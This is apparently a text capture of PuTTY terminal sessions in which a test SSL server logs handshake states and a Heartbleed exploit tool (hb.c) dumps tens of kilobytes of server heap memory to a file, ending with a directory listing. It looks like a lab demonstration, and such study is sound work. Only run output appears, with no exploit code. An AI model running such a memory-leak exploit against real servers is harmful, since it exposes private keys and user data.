 165.246.38.152 - PuTTY
-bash-4.2$ ./serv
Connection from 9826
Start SSL protocol i
ssl3_accept begins
ST_SR_CLNT_HELLO cas
SW_SRVR_HELLO case
SW_CERT case
SW_KEY_EXCH case
SW_CERT_REQ case
SW_SRVR_DONE case
SR_CERT case
SR_KEY_EXCH case
SR_CERT_VRFY case
SR_FINISHED case
SW_SESSION_TICKET ca
SW_CHANGE case
SW_FINISHED case
ST_OK case
SSL connection using
Client does not have
-bash-4.2$
165.246.38.152 - PuTTY
[ heartbleed leaked length=65535
[ final record type=24, length=16384
[ wrote 16381 bytes of heap to file 'out'
[ heartbeat returned type=24 length=16408
[ decrypting SSL packet
[ final record type=24, length=16384
[ wrote 16384 bytes of heap to file 'out'
[ heartbeat returned type=24 length=16408
[ decrypting SSL packet
[ final record type=24, length=16384
[ wrote 16384 bytes of heap to file 'out'
[ heartbeat returned type=24 length=16408
[ decrypting SSL packet
[ final record type=24, length=16384
[ wrote 16384 bytes of heap to file 'out'
[ heartbeat returned type=24 length=42
[ decrypting SSL packet
[ final record type=24, length=18
[ wrote 18 bytes of heap to file 'out'
[ done.
-bash-4.2$ ls
cli hb inetdsrv.cpp serv servconf.txt servkey.pem
cli.cpp hb.c out servcert.pem serv.cpp
-bash-4.2$